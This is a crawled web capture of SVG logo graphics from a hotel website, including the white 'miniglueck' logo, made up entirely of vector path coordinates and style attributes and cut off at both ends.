			c0.079,0,0.159-0.002,0.241-0.008c1.205-0.07,2.434-0.591,3.477-1.091c0.646-0.309,1.22-0.763,1.828-1.244
			c0.272-0.217,0.548-0.434,0.831-0.639l0.45-0.325l0.035,0.555c0.142,2.252,0.701,2.691,1.619,2.691
			c0.431,0,0.984-0.109,1.696-0.334c1.738-0.548,3.4-1.333,4.953-2.089c0.89-0.435,1.738-0.95,2.635-1.498
			c0.409-0.249,0.826-0.503,1.256-0.756l0.607-0.355l-0.154,0.688c-0.065,0.293-0.137,0.57-0.206,0.837
			c-0.136,0.532-0.264,1.034-0.312,1.524c-0.065,0.676,0.038,1.17,0.309,1.469c0.262,0.287,0.694,0.428,1.324,0.428
			c0.068,0,0.138-0.002,0.21-0.005l0.111-0.005c0.353-0.017,0.717-0.031,0.988-0.156c2.521-1.16,5.021-2.35,7.79-3.671
			c0.251-0.12,0.489-0.265,0.819-0.464c0.18-0.109,0.382-0.231,0.623-0.371l0.848-0.494l-0.417,0.888
			c-0.16,0.341-0.302,0.638-0.431,0.906c-0.243,0.507-0.438,0.915-0.616,1.331c-0.744,1.741-1.484,3.484-2.226,5.227
			c-0.727,1.707-1.451,3.414-2.181,5.119c-0.489,1.146-0.479,2.031,0.036,2.781c0.227,0.33,0.571,0.594,0.938,0.871
			c0.092,0.07,0.184,0.141,0.272,0.211c0.054-0.061,0.108-0.119,0.162-0.178c0.25-0.273,0.487-0.531,0.623-0.82
			c1.057-2.243,2.102-4.492,3.146-6.74c1.195-2.572,2.392-5.145,3.603-7.709c0.198-0.418,0.725-1.043,1.272-1.12
			c1.668-0.234,3.367-0.405,5.01-0.57c0.564-0.059,1.127-0.113,1.688-0.173l0.526-0.057l-0.214,0.483l-0.094,0.208
			c-0.094,0.209-0.215,0.479-0.333,0.754c-0.45,1.043-0.905,2.084-1.36,3.125c-1.271,2.909-2.586,5.917-3.787,8.91
			c-0.284,0.708-0.297,1.74-0.037,2.764c0.076,0.297,0.468,0.588,0.847,0.871c0.108,0.082,0.223,0.166,0.331,0.252
			c0.062-0.066,0.124-0.135,0.187-0.201c0.271-0.289,0.525-0.563,0.67-0.871c1.211-2.57,2.408-5.147,3.604-7.727
			c1.043-2.244,2.084-4.487,3.135-6.728c0.169-0.359,0.588-0.986,1.086-1.051c1.72-0.222,3.446-0.385,5.115-0.543
			c0.525-0.049,1.047-0.099,1.561-0.149l0.414-0.039l-0.085,0.406c-0.056,0.268-0.126,0.551-0.2,0.844
			c-0.174,0.698-0.354,1.422-0.399,2.157c-0.038,0.639,0.073,1.095,0.342,1.397c0.287,0.322,0.78,0.501,1.509,0.544
			c0.134,0.008,0.265,0.012,0.396,0.012c1.449,0,2.856-0.469,4.304-1.434c0.903-0.604,1.78-1.288,2.628-1.951
			c0.383-0.299,0.766-0.599,1.152-0.892l0.766-0.582l-0.29,0.919c-0.071,0.226-0.151,0.45-0.231,0.678
			c-0.168,0.479-0.344,0.978-0.433,1.471c-0.114,0.642-0.079,1.062,0.111,1.287c0.157,0.189,0.459,0.281,0.921,0.281
			c0.106,0,0.223-0.006,0.346-0.017c0.674-0.055,1.444-0.137,2.043-0.438l0.081-0.041c2.858-1.442,5.813-2.935,8.619-4.566
			c1.344-0.78,2.608-1.688,3.948-2.647c0.615-0.441,1.24-0.891,1.891-1.338l0.48-0.331v0.583v5.49v0.523l-0.457-0.259
			c-0.246-0.14-0.468-0.277-0.673-0.405c-0.387-0.238-0.719-0.447-1.06-0.56c-0.331-0.109-0.661-0.166-0.98-0.166
			c-0.778,0-1.607,0.223-1.953,0.928c-0.565,1.154-0.156,2.082,0.043,2.421c0.395,0.671,0.823,0.794,1.573,0.944
			c0.433,0.085,0.888,0.129,1.354,0.129c0.792,0,1.557-0.125,2.213-0.361c1.594-0.571,3.158-1.319,4.672-2.041
			c0.637-0.304,1.273-0.606,1.911-0.897l0.386-0.176l0.045,0.422c0.23,2.152,0.892,2.953,2.438,2.953
			c0.104,0,0.217-0.004,0.331-0.012c1.255-0.085,2.521-0.609,3.597-1.113c0.633-0.298,1.205-0.75,1.81-1.229
			c0.281-0.224,0.567-0.449,0.868-0.667l0.484-0.352v0.6l-0.001,0.292c-0.001,0.161-0.003,0.292,0.002,0.423
			c0.048,1.442,0.429,1.906,1.567,1.906c0.146,0,0.303-0.01,0.471-0.024c0.83-0.075,1.671-0.271,2.434-0.563
			c4.466-1.713,8.387-4.504,11.846-6.967c0.313-0.224,0.486-0.509,0.516-0.849C177.434,16.114,177.249,15.653,176.887,15.229z"/>
		<path fill="#FFFFFF" d="M89.254,6.443c1.054,0,2.261-1.094,2.534-2.297c0.149-0.657,0.025-1.106-0.403-1.459
			c-0.261-0.212-0.547-0.319-0.854-0.319c-0.233,0-0.48,0.063-0.733,0.187c-1.035,0.504-1.645,1.329-1.811,2.454
			c-0.056,0.382,0.04,0.738,0.271,1.006C88.496,6.291,88.85,6.443,89.254,6.443z"/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="145.303,61.212 148.905,64.813 
		145.303,68.415 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/templates/images/miniglueck-logo-white.svg
body_size: 8652
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 144 82" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-miterlimit:10;">
    <g transform="matrix(0.954217,0,0,0.954217,1.55273,33.1508)">
        <path d="M0,-13.385C-0.083,-14.258 -0.207,-15.123 -0.371,-15.981C-0.371,-16.705 -0.133,-17.167 0.346,-17.365C0.823,-17.563 1.343,-17.662 1.903,-17.662L2.893,-17.662C3.387,-17.431 3.733,-17.151 3.931,-16.822C4.129,-16.491 4.26,-16.129 4.326,-15.734C4.392,-15.338 4.417,-14.925 4.4,-14.497C4.384,-14.069 4.392,-13.656 4.425,-13.261C4.458,-13.096 4.475,-12.816 4.475,-12.42C4.475,-12.025 4.482,-11.613 4.499,-11.184C4.516,-10.755 4.549,-10.36 4.599,-9.997C4.647,-9.634 4.722,-9.404 4.821,-9.305L9.173,-17.464C9.37,-17.826 9.658,-18.132 10.038,-18.379C10.416,-18.626 10.837,-18.717 11.299,-18.651C12.023,-18.584 12.567,-18.445 12.931,-18.231C13.293,-18.016 13.549,-17.737 13.697,-17.39C13.846,-17.044 13.927,-16.623 13.944,-16.129C13.96,-15.635 13.985,-15.091 14.019,-14.497C14.019,-14.299 14.034,-13.929 14.067,-13.385C14.101,-12.841 14.142,-12.272 14.191,-11.679C14.241,-11.085 14.29,-10.525 14.34,-9.997C14.39,-9.47 14.431,-9.108 14.464,-8.909L14.661,-8.909C14.727,-9.14 14.851,-9.585 15.032,-10.244C15.213,-10.904 15.419,-11.596 15.65,-12.322C15.881,-13.046 16.096,-13.739 16.293,-14.399C16.491,-15.058 16.64,-15.519 16.738,-15.783C16.771,-15.849 16.837,-15.989 16.936,-16.203C17.035,-16.417 17.134,-16.649 17.232,-16.896C17.331,-17.143 17.431,-17.373 17.529,-17.588C17.628,-17.802 17.693,-17.958 17.728,-18.058C17.957,-18.42 18.197,-18.61 18.444,-18.626C18.691,-18.643 18.963,-18.651 19.26,-18.651C20.084,-18.651 20.719,-18.445 21.164,-18.032C21.608,-17.62 21.937,-17.101 22.152,-16.475C22.367,-15.849 22.523,-15.165 22.622,-14.423C22.722,-13.681 22.837,-12.996 22.969,-12.371C23.001,-12.371 23.019,-12.346 23.019,-12.297C23.019,-12.247 23.001,-12.205 22.969,-12.173L25.688,2.217C25.819,2.348 25.894,2.464 25.911,2.562C25.927,2.662 25.936,2.794 25.936,2.958C25.936,3.321 25.763,3.676 25.416,4.021C25.07,4.368 24.716,4.541 24.354,4.541C23.858,4.541 23.29,4.36 22.647,3.997C22.005,3.635 21.634,3.173 21.534,2.612L19.26,-9.108L19.013,-9.503C18.946,-9.337 18.807,-8.867 18.593,-8.094C18.378,-7.319 18.123,-6.346 17.826,-5.176C17.529,-4.005 17.19,-2.696 16.812,-1.245C16.433,0.206 16.046,1.689 15.65,3.206C15.584,3.502 15.395,3.724 15.081,3.873C14.768,4.021 14.496,4.095 14.266,4.095C13.573,4.095 13.013,4.013 12.584,3.848C12.155,3.683 11.825,3.436 11.596,3.106C11.364,2.777 11.2,2.382 11.101,1.92C11.002,1.459 10.919,0.93 10.854,0.338C10.854,0.206 10.82,-0.264 10.755,-1.072C10.688,-1.879 10.614,-2.803 10.532,-3.841C10.449,-4.879 10.359,-5.926 10.26,-6.981C10.161,-8.035 10.095,-8.876 10.063,-9.503L10.063,-9.973C10.063,-10.022 10.046,-10.088 10.013,-10.17C9.979,-10.252 9.914,-10.393 9.815,-10.591L8.381,-7.179L6.106,1.178L5.612,4.244C5.579,4.442 5.488,4.615 5.34,4.763C5.191,4.912 5.019,5.027 4.821,5.109C4.623,5.192 4.425,5.25 4.228,5.282C4.029,5.315 3.864,5.332 3.733,5.332C3.008,5.332 2.39,5.068 1.879,4.541C1.367,4.013 1.095,3.436 1.062,2.81C1.029,2.58 0.996,2.126 0.964,1.45C0.931,0.775 0.881,-0.025 0.815,-0.948C0.749,-1.87 0.691,-2.844 0.643,-3.865C0.593,-4.887 0.535,-5.86 0.47,-6.783C0.403,-7.705 0.346,-8.514 0.296,-9.206C0.247,-9.899 0.222,-10.36 0.222,-10.591L0.222,-10.788C0.155,-11.646 0.081,-12.511 0,-13.385" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,1.55273,33.1508)">
        <path d="M0,-13.385C-0.083,-14.258 -0.207,-15.123 -0.371,-15.981C-0.371,-16.705 -0.133,-17.167 0.346,-17.365C0.823,-17.563 1.343,-17.662 1.903,-17.662L2.893,-17.662C3.387,-17.431 3.733,-17.151 3.931,-16.822C4.129,-16.491 4.26,-16.129 4.326,-15.734C4.392,-15.338 4.417,-14.925 4.4,-14.497C4.384,-14.069 4.392,-13.656 4.425,-13.261C4.458,-13.096 4.475,-12.816 4.475,-12.42C4.475,-12.025 4.482,-11.613 4.499,-11.184C4.516,-10.755 4.549,-10.36 4.599,-9.997C4.647,-9.634 4.722,-9.404 4.821,-9.305L9.173,-17.464C9.37,-17.826 9.658,-18.132 10.038,-18.379C10.416,-18.626 10.837,-18.717 11.299,-18.651C12.023,-18.584 12.567,-18.445 12.931,-18.231C13.293,-18.016 13.549,-17.737 13.697,-17.39C13.846,-17.044 13.927,-16.623 13.944,-16.129C13.96,-15.635 13.985,-15.091 14.019,-14.497C14.019,-14.299 14.034,-13.929 14.067,-13.385C14.101,-12.841 14.142,-12.272 14.191,-11.679C14.241,-11.085 14.29,-10.525 14.34,-9.997C14.39,-9.47 14.431,-9.108 14.464,-8.909L14.661,-8.909C14.727,-9.14 14.851,-9.585 15.032,-10.244C15.213,-10.904 15.419,-11.596 15.65,-12.322C15.881,-13.046 16.096,-13.739 16.293,-14.399C16.491,-15.058 16.64,-15.519 16.738,-15.783C16.771,-15.849 16.837,-15.989 16.936,-16.203C17.035,-16.417 17.134,-16.649 17.232,-16.896C17.331,-17.143 17.431,-17.373 17.529,-17.588C17.628,-17.802 17.693,-17.958 17.728,-18.058C17.957,-18.42 18.197,-18.61 18.444,-18.626C18.691,-18.643 18.963,-18.651 19.26,-18.651C20.084,-18.651 20.719,-18.445 21.164,-18.032C21.608,-17.62 21.937,-17.101 22.152,-16.475C22.367,-15.849 22.523,-15.165 22.622,-14.423C22.722,-13.681 22.837,-12.996 22.969,-12.371C23.001,-12.371 23.019,-12.346 23.019,-12.297C23.019,-12.247 23.001,-12.205 22.969,-12.173L25.688,2.217C25.819,2.348 25.894,2.464 25.911,2.562C25.927,2.662 25.936,2.794 25.936,2.958C25.936,3.321 25.763,3.676 25.416,4.021C25.07,4.368 24.716,4.541 24.354,4.541C23.858,4.541 23.29,4.36 22.647,3.997C22.005,3.635 21.634,3.173 21.534,2.612L19.26,-9.108L19.013,-9.503C18.946,-9.337 18.807,-8.867 18.593,-8.094C18.378,-7.319 18.123,-6.346 17.826,-5.176C17.529,-4.005 17.19,-2.696 16.812,-1.245C16.433,0.206 16.046,1.689 15.65,3.206C15.584,3.502 15.395,3.724 15.081,3.873C14.768,4.021 14.496,4.095 14.266,4.095C13.573,4.095 13.013,4.013 12.584,3.848C12.155,3.683 11.825,3.436 11.596,3.106C11.364,2.777 11.2,2.382 11.101,1.92C11.002,1.459 10.919,0.93 10.854,0.338C10.854,0.206 10.82,-0.264 10.755,-1.072C10.688,-1.879 10.614,-2.803 10.532,-3.841C10.449,-4.879 10.359,-5.926 10.26,-6.981C10.161,-8.035 10.095,-8.876 10.063,-9.503L10.063,-9.973C10.063,-10.022 10.046,-10.088 10.013,-10.17C9.979,-10.252 9.914,-10.393 9.815,-10.591L8.381,-7.179L6.106,1.178L5.612,4.244C5.579,4.442 5.488,4.615 5.34,4.763C5.191,4.912 5.019,5.027 4.821,5.109C4.623,5.192 4.425,5.25 4.228,5.282C4.029,5.315 3.864,5.332 3.733,5.332C3.008,5.332 2.39,5.068 1.879,4.541C1.367,4.013 1.095,3.436 1.062,2.81C1.029,2.58 0.996,2.126 0.964,1.45C0.931,0.775 0.881,-0.025 0.815,-0.948C0.749,-1.87 0.691,-2.844 0.643,-3.865C0.593,-4.887 0.535,-5.86 0.47,-6.783C0.403,-7.705 0.346,-8.514 0.296,-9.206C0.247,-9.899 0.222,-10.36 0.222,-10.591L0.222,-10.788C0.155,-11.646 0.081,-12.511 0,-13.385Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,30.689,3.05372)">
        <path d="M0,34.994C-0.33,31.698 -0.61,28.879 -0.841,26.538C-1.071,24.198 -1.27,22.236 -1.434,20.653C-1.599,19.071 -1.739,17.81 -1.854,16.871C-1.97,15.932 -2.061,15.223 -2.126,14.744C-2.192,14.267 -2.242,13.945 -2.274,13.78C-2.308,13.616 -2.324,13.516 -2.324,13.483L-2.324,13.286C-2.324,12.924 -2.168,12.618 -1.854,12.371C-1.541,12.124 -1.22,12 -0.89,12C-0.396,12 0.14,12.083 0.717,12.247C1.294,12.413 1.682,12.759 1.879,13.286C2.176,14.901 2.382,16.533 2.497,18.182C2.612,19.83 2.712,21.47 2.794,23.101C2.876,24.733 2.992,26.374 3.141,28.021C3.289,29.671 3.561,31.303 3.956,32.917C3.956,32.983 3.98,33.115 4.03,33.312C4.08,33.511 4.129,33.725 4.179,33.955C4.229,34.186 4.27,34.4 4.303,34.598C4.335,34.796 4.352,34.929 4.352,34.994L4.352,35.093C4.352,35.126 4.368,35.159 4.401,35.191C4.401,35.587 4.22,35.983 3.857,36.379C3.494,36.774 3.115,36.938 2.72,36.873C2.621,36.841 2.382,36.782 2.003,36.7C1.624,36.618 1.368,36.544 1.236,36.477C1.138,36.445 1.006,36.371 0.841,36.255C0.676,36.14 0.52,36.016 0.371,35.884C0.223,35.753 0.1,35.604 0,35.439C-0.099,35.274 -0.099,35.126 0,34.994M-2.769,-1.055C-2.769,-1.284 -2.58,-1.491 -2.2,-1.673C-1.821,-1.854 -1.532,-1.944 -1.335,-1.944C-0.841,-1.944 -0.289,-1.804 0.321,-1.525C0.932,-1.244 1.236,-0.823 1.236,-0.264C1.236,0.298 1.162,0.677 1.014,0.874C0.865,1.072 0.511,1.171 -0.049,1.171C-0.643,1.171 -1.244,0.973 -1.854,0.577C-2.465,0.181 -2.769,-0.362 -2.769,-1.055" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,30.689,3.05372)">
        <path d="M0,34.994C-0.33,31.698 -0.61,28.879 -0.841,26.538C-1.071,24.198 -1.27,22.236 -1.434,20.653C-1.599,19.071 -1.739,17.81 -1.854,16.871C-1.97,15.932 -2.061,15.223 -2.126,14.744C-2.192,14.267 -2.242,13.945 -2.274,13.78C-2.308,13.616 -2.324,13.516 -2.324,13.483L-2.324,13.286C-2.324,12.924 -2.168,12.618 -1.854,12.371C-1.541,12.124 -1.22,12 -0.89,12C-0.396,12 0.14,12.083 0.717,12.247C1.294,12.413 1.682,12.759 1.879,13.286C2.176,14.901 2.382,16.533 2.497,18.182C2.612,19.83 2.712,21.47 2.794,23.101C2.876,24.733 2.992,26.374 3.141,28.021C3.289,29.671 3.561,31.303 3.956,32.917C3.956,32.983 3.98,33.115 4.03,33.312C4.08,33.511 4.129,33.725 4.179,33.955C4.229,34.186 4.27,34.4 4.303,34.598C4.335,34.796 4.352,34.929 4.352,34.994L4.352,35.093C4.352,35.126 4.368,35.159 4.401,35.191C4.401,35.587 4.22,35.983 3.857,36.379C3.494,36.774 3.115,36.938 2.72,36.873C2.621,36.841 2.382,36.782 2.003,36.7C1.624,36.618 1.368,36.544 1.236,36.477C1.138,36.445 1.006,36.371 0.841,36.255C0.676,36.14 0.52,36.016 0.371,35.884C0.223,35.753 0.1,35.604 0,35.439C-0.099,35.274 -0.099,35.126 0,34.994ZM-2.769,-1.055C-2.769,-1.284 -2.58,-1.491 -2.2,-1.673C-1.821,-1.854 -1.532,-1.944 -1.335,-1.944C-0.841,-1.944 -0.289,-1.804 0.321,-1.525C0.932,-1.244 1.236,-0.823 1.236,-0.264C1.236,0.298 1.162,0.677 1.014,0.874C0.865,1.072 0.511,1.171 -0.049,1.171C-0.643,1.171 -1.244,0.973 -1.854,0.577C-2.465,0.181 -2.769,-0.362 -2.769,-1.055Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,50.0826,15.9206)">
        <path d="M0,21.707C-0.463,21.048 -0.85,20.134 -1.162,18.963C-1.477,17.793 -1.772,16.557 -2.053,15.254C-2.333,13.952 -2.589,12.683 -2.819,11.446C-3.05,10.211 -3.289,9.222 -3.536,8.479C-3.783,7.738 -4.056,7.317 -4.352,7.219C-4.648,7.12 -4.995,7.565 -5.391,8.554L-9.692,21.807C-9.857,22.269 -10.056,22.59 -10.286,22.77C-10.517,22.952 -10.896,23.043 -11.423,23.043C-11.688,23.043 -11.967,23.002 -12.264,22.919C-12.561,22.837 -12.841,22.714 -13.104,22.548C-13.368,22.384 -13.591,22.186 -13.771,21.955C-13.953,21.725 -14.061,21.46 -14.094,21.163C-13.994,20.768 -13.904,20.043 -13.821,18.987C-13.739,17.933 -13.682,16.713 -13.648,15.328C-13.616,13.944 -13.591,12.485 -13.574,10.952C-13.558,9.419 -13.558,7.985 -13.574,6.65C-13.591,5.315 -13.616,4.161 -13.648,3.188C-13.682,2.217 -13.715,1.582 -13.747,1.285C-13.747,0.956 -13.739,0.617 -13.723,0.271C-13.706,-0.075 -13.657,-0.397 -13.574,-0.693C-13.492,-0.989 -13.344,-1.229 -13.129,-1.41C-12.915,-1.591 -12.577,-1.682 -12.115,-1.682C-11.489,-1.682 -10.904,-1.418 -10.36,-0.891C-9.816,-0.363 -9.544,0.197 -9.544,0.79C-9.544,1.648 -9.586,2.496 -9.668,3.337C-9.75,4.178 -9.791,5.026 -9.791,5.884L-9.791,7.219C-9.791,7.582 -9.726,8.027 -9.594,8.554C-9.494,8.29 -9.33,7.829 -9.099,7.169C-8.869,6.511 -8.613,5.818 -8.333,5.093C-8.053,4.368 -7.797,3.684 -7.566,3.04C-7.336,2.397 -7.171,1.944 -7.071,1.681C-6.842,1.021 -6.495,0.387 -6.033,-0.224C-5.572,-0.833 -4.962,-1.171 -4.203,-1.237C-3.709,-1.27 -3.256,-1.138 -2.844,-0.842C-2.432,-0.545 -2.077,-0.157 -1.78,0.32C-1.483,0.799 -1.236,1.293 -1.039,1.804C-0.841,2.315 -0.692,2.752 -0.594,3.114L2.076,15.428L4.153,21.064C4.186,21.098 4.203,21.188 4.203,21.337L4.203,21.658C4.203,22.054 4.111,22.441 3.931,22.82C3.749,23.199 3.428,23.389 2.967,23.389C2.405,23.389 1.829,23.232 1.235,22.919C0.643,22.606 0.229,22.202 0,21.707Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,58.3863,3.05372)">
        <path d="M0,34.994C-0.33,31.698 -0.61,28.879 -0.841,26.538C-1.071,24.198 -1.27,22.236 -1.434,20.653C-1.599,19.071 -1.739,17.81 -1.854,16.871C-1.97,15.932 -2.061,15.223 -2.126,14.744C-2.192,14.267 -2.242,13.945 -2.274,13.78C-2.308,13.616 -2.324,13.516 -2.324,13.483L-2.324,13.286C-2.324,12.924 -2.168,12.618 -1.854,12.371C-1.541,12.124 -1.22,12 -0.89,12C-0.396,12 0.14,12.083 0.717,12.247C1.294,12.413 1.682,12.759 1.879,13.286C2.176,14.901 2.382,16.533 2.497,18.182C2.612,19.83 2.712,21.47 2.794,23.101C2.876,24.733 2.992,26.374 3.141,28.021C3.289,29.671 3.561,31.303 3.956,32.917C3.956,32.983 3.98,33.115 4.03,33.312C4.08,33.511 4.129,33.725 4.179,33.955C4.229,34.186 4.27,34.4 4.303,34.598C4.335,34.796 4.352,34.929 4.352,34.994L4.352,35.093C4.352,35.126 4.368,35.159 4.401,35.191C4.401,35.587 4.22,35.983 3.857,36.379C3.494,36.774 3.115,36.938 2.72,36.873C2.621,36.841 2.382,36.782 2.003,36.7C1.624,36.618 1.368,36.544 1.236,36.477C1.138,36.445 1.006,36.371 0.841,36.255C0.676,36.14 0.52,36.016 0.371,35.884C0.223,35.753 0.1,35.604 0,35.439C-0.099,35.274 -0.099,35.126 0,34.994M-2.769,-1.055C-2.769,-1.284 -2.58,-1.491 -2.2,-1.673C-1.821,-1.854 -1.532,-1.944 -1.335,-1.944C-0.841,-1.944 -0.289,-1.804 0.321,-1.525C0.932,-1.244 1.236,-0.823 1.236,-0.264C1.236,0.298 1.162,0.677 1.014,0.874C0.865,1.072 0.511,1.171 -0.049,1.171C-0.643,1.171 -1.244,0.973 -1.854,0.577C-2.465,0.181 -2.769,-0.362 -2.769,-1.055" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,58.3863,3.05372)">
        <path d="M0,34.994C-0.33,31.698 -0.61,28.879 -0.841,26.538C-1.071,24.198 -1.27,22.236 -1.434,20.653C-1.599,19.071 -1.739,17.81 -1.854,16.871C-1.97,15.932 -2.061,15.223 -2.126,14.744C-2.192,14.267 -2.242,13.945 -2.274,13.78C-2.308,13.616 -2.324,13.516 -2.324,13.483L-2.324,13.286C-2.324,12.924 -2.168,12.618 -1.854,12.371C-1.541,12.124 -1.22,12 -0.89,12C-0.396,12 0.14,12.083 0.717,12.247C1.294,12.413 1.682,12.759 1.879,13.286C2.176,14.901 2.382,16.533 2.497,18.182C2.612,19.83 2.712,21.47 2.794,23.101C2.876,24.733 2.992,26.374 3.141,28.021C3.289,29.671 3.561,31.303 3.956,32.917C3.956,32.983 3.98,33.115 4.03,33.312C4.08,33.511 4.129,33.725 4.179,33.955C4.229,34.186 4.27,34.4 4.303,34.598C4.335,34.796 4.352,34.929 4.352,34.994L4.352,35.093C4.352,35.126 4.368,35.159 4.401,35.191C4.401,35.587 4.22,35.983 3.857,36.379C3.494,36.774 3.115,36.938 2.72,36.873C2.621,36.841 2.382,36.782 2.003,36.7C1.624,36.618 1.368,36.544 1.236,36.477C1.138,36.445 1.006,36.371 0.841,36.255C0.676,36.14 0.52,36.016 0.371,35.884C0.223,35.753 0.1,35.604 0,35.439C-0.099,35.274 -0.099,35.126 0,34.994ZM-2.769,-1.055C-2.769,-1.284 -2.58,-1.491 -2.2,-1.673C-1.821,-1.854 -1.532,-1.944 -1.335,-1.944C-0.841,-1.944 -0.289,-1.804 0.321,-1.525C0.932,-1.244 1.236,-0.823 1.236,-0.264C1.236,0.298 1.162,0.677 1.014,0.874C0.865,1.072 0.511,1.171 -0.049,1.171C-0.643,1.171 -1.244,0.973 -1.854,0.577C-2.465,0.181 -2.769,-0.362 -2.769,-1.055Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,74.0052,52.1419)">
        <path d="M0,-33.262C-0.33,-32.899 -0.767,-32.323 -1.311,-31.532C-1.854,-30.741 -2.407,-29.866 -2.967,-28.91C-3.528,-27.954 -4.08,-26.957 -4.624,-25.919C-5.168,-24.881 -5.605,-23.916 -5.935,-23.027C-6.264,-22.136 -6.471,-21.377 -6.553,-20.751C-6.635,-20.125 -6.495,-19.745 -6.132,-19.615C-5.439,-19.977 -4.698,-20.578 -3.907,-21.419C-3.115,-22.26 -2.366,-23.199 -1.657,-24.238C-0.948,-25.277 -0.321,-26.347 0.223,-27.452C0.767,-28.556 1.145,-29.554 1.359,-30.444C1.573,-31.334 1.59,-32.051 1.409,-32.595C1.228,-33.139 0.758,-33.362 0,-33.262ZM-7.714,2.687C-7.847,2.324 -7.838,1.912 -7.689,1.451C-7.541,0.989 -7.237,0.692 -6.774,0.561C-6.017,0.89 -5.226,1.105 -4.401,1.204C-3.577,1.302 -2.745,1.319 -1.904,1.253C-1.063,1.186 -0.231,1.055 0.593,0.857C1.417,0.66 2.208,0.428 2.967,0.165C3.725,-0.461 4.252,-1.278 4.549,-2.283C4.846,-3.288 4.961,-4.657 4.896,-6.387C4.829,-8.117 4.606,-10.277 4.228,-12.865C3.849,-15.452 3.362,-18.625 2.769,-22.383C2.769,-22.483 2.776,-22.631 2.794,-22.828C2.81,-23.027 2.802,-23.216 2.769,-23.398C2.735,-23.578 2.678,-23.719 2.596,-23.818C2.513,-23.916 2.405,-23.916 2.274,-23.818C1.846,-22.993 1.343,-22.095 0.767,-21.122C0.189,-20.15 -0.47,-19.243 -1.212,-18.403C-1.953,-17.562 -2.778,-16.862 -3.685,-16.301C-4.591,-15.741 -5.605,-15.46 -6.726,-15.46C-7.714,-15.46 -8.58,-15.749 -9.321,-16.326C-10.063,-16.903 -10.434,-17.736 -10.434,-18.824C-10.434,-19.647 -10.261,-20.685 -9.915,-21.939C-9.568,-23.191 -9.099,-24.518 -8.506,-25.919C-7.912,-27.32 -7.22,-28.713 -6.429,-30.098C-5.638,-31.482 -4.813,-32.735 -3.956,-33.856C-3.1,-34.976 -2.226,-35.891 -1.335,-36.6C-0.445,-37.309 0.411,-37.663 1.236,-37.663C1.565,-37.663 2.002,-37.606 2.546,-37.491C3.09,-37.374 3.617,-37.201 4.129,-36.971C4.64,-36.74 5.085,-36.477 5.464,-36.18C5.843,-35.883 6.032,-35.537 6.032,-35.142L6.032,-31.136L9.247,-7.796C9.247,-6.478 9.222,-5.217 9.173,-4.013C9.123,-2.81 8.908,-1.698 8.529,-0.675C8.15,0.346 7.549,1.253 6.725,2.045C5.9,2.836 4.714,3.478 3.164,3.972C2.967,4.072 2.554,4.154 1.929,4.22C1.302,4.286 0.585,4.336 -0.223,4.369C-1.031,4.401 -1.888,4.401 -2.794,4.369C-3.701,4.336 -4.524,4.261 -5.267,4.146C-6.009,4.03 -6.61,3.857 -7.071,3.627C-7.533,3.395 -7.747,3.083 -7.714,2.687Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,84.3384,7.91353)">
        <path d="M0,28.318C0,26.934 0.032,25.583 0.099,24.263C0.164,22.946 0.198,21.593 0.198,20.209C0.099,16.451 0.065,12.767 0.099,9.157C0.131,5.547 -0.033,1.847 -0.396,-1.945C-0.396,-2.571 -0.247,-2.991 0.05,-3.205C0.346,-3.419 0.791,-3.527 1.385,-3.527C2.143,-3.527 2.794,-3.304 3.338,-2.859C3.882,-2.414 4.17,-1.796 4.203,-1.005C4.137,3.676 4.194,8.316 4.376,12.915C4.557,17.514 4.648,22.171 4.648,26.884L4.648,30.692C4.45,30.957 4.17,31.219 3.808,31.483C3.444,31.748 3.082,31.845 2.72,31.78C1.763,31.615 1.071,31.228 0.643,30.618C0.214,30.008 0,29.242 0,28.318" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,84.3384,7.91353)">
        <path d="M0,28.318C0,26.934 0.032,25.583 0.099,24.263C0.164,22.946 0.198,21.593 0.198,20.209C0.099,16.451 0.065,12.767 0.099,9.157C0.131,5.547 -0.033,1.847 -0.396,-1.945C-0.396,-2.571 -0.247,-2.991 0.05,-3.205C0.346,-3.419 0.791,-3.527 1.385,-3.527C2.143,-3.527 2.794,-3.304 3.338,-2.859C3.882,-2.414 4.17,-1.796 4.203,-1.005C4.137,3.676 4.194,8.316 4.376,12.915C4.557,17.514 4.648,22.171 4.648,26.884L4.648,30.692C4.45,30.957 4.17,31.219 3.808,31.483C3.444,31.748 3.082,31.845 2.72,31.78C1.763,31.615 1.071,31.228 0.643,30.618C0.214,30.008 0,29.242 0,28.318Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,99.4383,38.3315)">
